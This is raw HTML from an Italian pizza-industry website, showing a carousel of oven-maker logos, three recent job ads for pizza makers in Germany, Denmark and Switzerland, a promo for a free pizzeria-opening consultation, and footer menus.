						<div class="e-add-querytype-post e-add-queryskin-carousel elementor-element elementor-element-ffeaa17 e-add-carousel-effect-slide e-add-carousel-direction-horizontal e-add-carousel-direction-horizontal e-add-posts-layout-default e-add-align-left elementor-widget elementor-widget-e-query-posts" data-id="ffeaa17" data-element_type="widget" data-settings="{&quot;carousel_slidesPerView&quot;:2,&quot;carousel_useAutoplay&quot;:&quot;yes&quot;,&quot;carousel_autoplay&quot;:1000,&quot;carousel_speed_slider&quot;:300,&quot;carousel_effects&quot;:&quot;slide&quot;,&quot;carousel_direction_slider&quot;:&quot;horizontal&quot;,&quot;carousel_slidesPerGroup&quot;:1,&quot;carousel_slidesColumn&quot;:&quot;1&quot;,&quot;carousel_usePagination&quot;:&quot;yes&quot;,&quot;carousel_pagination_type&quot;:&quot;bullets&quot;,&quot;carousel_bullets_style&quot;:&quot;default&quot;,&quot;carousel_direction_pagination&quot;:&quot;horizontal&quot;,&quot;carousel_autoplayDisableOnInteraction&quot;:&quot;yes&quot;,&quot;carousel_spaceBetween&quot;:0,&quot;carousel_slidesOffsetBefore&quot;:0,&quot;carousel_slidesOffsetAfter&quot;:0,&quot;carousel_slidesPerColumnFill&quot;:&quot;row&quot;,&quot;carousel_allowTouchMove&quot;:&quot;yes&quot;,&quot;carousel_watchOverflow&quot;:&quot;yes&quot;}" data-widget_type="e-query-posts.carousel">
				<div class="elementor-widget-container">
					        <div class="e-add-carousel-container">        <div class="e-add-posts-container e-add-posts  swiper-container e-add-skin-carousel ">
                    <div class="e-add-posts-wrapper swiper-wrapper e-add-wrapper-carousel ">
                <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-85908 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="85908" data-index="0">
                    <div class="e-add-post-block e-add-post-block-0">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/mam-forni"><figure class="e-add-img"><img width="150" height="150" src="https://www.pizza.it/wp-content/uploads/2010/06/MAM-banner-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-103463" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-86117 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-depuratori-e-filtri tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="86117" data-index="1">
                    <div class="e-add-post-block e-add-post-block-1">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/re"><figure class="e-add-img"><img width="80" height="100" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/logo_forni_valoriani.jpg" class="attachment-thumbnail size-thumbnail wp-image-86118" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-3027 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-barbecues tipo_azienda-caminetti tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="3027" data-index="2">
                    <div class="e-add-post-block e-add-post-block-2">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/di-fiore-forni-snc"><figure class="e-add-img"><img width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/new_logo_di_fiore-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-86120" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-86115 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-forni-a-legna tipo_azienda-forni-a-pellets tipo_azienda-forni-elettrici-e-a-gas" data-post-id="86115" data-index="3">
                    <div class="e-add-post-block e-add-post-block-3">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/marana-forni"><figure class="e-add-img"><img loading="lazy" width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/1_0-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-86116" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-85898 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-attrezzature-per-pizzerie-e-ristoranti tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="85898" data-index="4">
                    <div class="e-add-post-block e-add-post-block-4">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/profilo-di-pavesiforni"><figure class="e-add-img"><img loading="lazy" width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/logo_pavesi_forni_0-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-86090" alt="" /></figure></a></div>            </div>
                        </article>
                        </div>
                        </div>
            <div class="e-add-carousel-controls" data-post-id="85898"><div class="e-add-container-pagination swiper-container-horizontal"><div class="swiper-pagination pagination-ffeaa17-85898 e-add-nav-style nav--default"></div></div></div></div>            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50b1e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b1e2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80b0039 card-wrapper" data-id="80b0039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1af9e elementor-widget elementor-widget-heading" data-id="4e1af9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimi annunci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05d46a1 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="05d46a1" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;05d46a1&quot;,&quot;post_id&quot;:102310,&quot;theme_id&quot;:991,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-111595" class="elementor-post elementor-grid-item ecs-post-loop post-111595 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-111595 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/pizzaiolo-con-esperienza-con-vari-tipi-di-forno-cerca-lavoro-nel-sud-della-germania/">Pizzaiolo con esperienza con vari tipi di forno cerca lavoro nel sud della Germania</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Cerco</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buongiorno sono pizzaiolo e sto cercando lavoro nel sud della Germania, nella zona di Stoccarda e zone vicine. Ho esperienza con diversi tipi di forni, massima disponibilità e collaborazione. Cerco con vitto e alloggio. Per contatti tel. 3280741828 grazie.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">23/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				<article id="post-111591" class="elementor-post elementor-grid-item ecs-post-loop post-111591 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-111591 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/pizzeria-con-forno-a-legna-cerca-aiuto-pizzaiolo-in-danimarca/">Pizzeria con forno a legna cerca aiuto pizzaiolo in Danimarca</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Offro</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pizzeria con forno a legna, a Bogø (Danimarca) cerca aiuto pizzaiolo con esperienza nel forno a legna per i mesi di giugno luglio e agosto 2026, con possibilità di prolungamento. Il candidato non deve avere più di 30 anni. Si offrono vitto e alloggio e stipendio adeguato. Per qualsiasi info contattatemi su whatsapp 004552401859 Christian. Leggere bene l’annuncio prima di contattarmi grazie &nbsp; &nbsp;								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">21/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				<article id="post-111589" class="elementor-post elementor-grid-item ecs-post-loop post-111589 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-111589 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/take-away-a-bellinzona-cerca/">Take away a Bellinzona cerca</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Offro</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									TAKE AWAY A BELLINZONA CERCA: Per gestione o eventuale collaborazione, team o persone diplomate o con certificati nazionali/internazionali di pizzaioli con capacità gestionali. Lavoro in take away nuovo e molto bello. Produzione e vendita di pizze, focacce, panini, pane e la possibilità di produrre e vendere altri prodotti alimentari. Requisiti •       Certificazione professionale (scuola/accademia riconosciuta) •       Esperienza nella gestione degli impasti (diretti e indiretti) •       Conoscenza di farine di qualità e lievitazioni medio-lunghe. (Per esempio con farine tipo 1 o simile) •       Autonomia nella gestione del banco pizza •     								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">21/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68ba5f7 elementor-widget elementor-widget-button" data-id="68ba5f7" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.pizza.it/accedi-o-registrati/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inserisci annuncio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
		<!-- dce invisible element 39f87fc -->			</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1c9ffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c9ffe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#D50000" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e1467d" data-id="5e1467d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cebaa3 elementor-widget elementor-widget-heading" data-id="7cebaa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vuoi aprire una pizzeria?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7a0f13 elementor-widget elementor-widget-text-editor" data-id="a7a0f13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se coltivate il sogno di aprire un vostro locale, Pizza.it è pronta ad assisterVi con tutta la sua esperienza mettendo a Vostra disposizione professionisti ed esperti del settore.<br /><strong>Il servizio è gratuito</strong> e comincia con l’invio di un semplice form nel quale avete l’occasione di spiegare vincoli ed obiettivi del vostro progetto.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f414361 elementor-align-justify elementor-widget elementor-widget-button" data-id="f414361" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/apri-pizzeria">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="317" class="elementor elementor-317 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-dce-background-color="#64AF50" class="elementor-section elementor-top-section elementor-element elementor-element-9f12fe3 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f12fe3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdc3b80" data-id="bdc3b80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9f8e8 elementor-widget elementor-widget-heading" data-id="6c9f8e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novità</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b900616 elementor-nav-menu--dropdown-none elementor-nav-menu__align-left elementor-widget elementor-widget-nav-menu" data-id="b900616" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-b900616" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-item">Events and fair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-item">Press dalle aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-item">Rassegna stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-item">Pizzaioli protagonisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-item">Curiosità</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b900616" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-item" tabindex="-1">Events and fair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-item" tabindex="-1">Press dalle aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-item" tabindex="-1">Rassegna stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-item" tabindex="-1">Pizzaioli protagonisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-item" tabindex="-1">Curiosità</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-842d1d4" data-id="842d1d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85fd508 elementor-widget elementor-widget-heading" data-id="85fd508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Annunci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58bf29c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="58bf29c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-58bf29c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-item">Lavoro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-item">Attrezzature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-item">Locali e licenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://www.pizza.it/annunci/varie" class="elementor-item">Varie</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58bf29c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-item" tabindex="-1">Lavoro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-item" tabindex="-1">Attrezzature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-item" tabindex="-1">Locali e licenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://www.pizza.it/annunci/varie" class="elementor-item" tabindex="-1">Varie</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a043daa" data-id="a043daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75dceba elementor-widget elementor-widget-heading" data-id="75dceba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Link utili</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e2ef29 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2e2ef29" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
